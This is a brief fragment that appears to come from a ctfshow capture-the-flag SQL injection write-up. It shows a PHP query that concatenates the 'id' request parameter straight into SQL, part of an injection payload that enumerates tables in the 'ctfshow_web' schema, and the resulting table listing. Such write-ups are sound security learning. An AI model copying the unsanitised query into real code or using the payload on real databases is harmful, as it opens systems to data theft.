 //拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID
mation_schema.tables where table_schema="ctfshow_web" --+
查询
ID 用户名 密码
ctfshow_user 2 3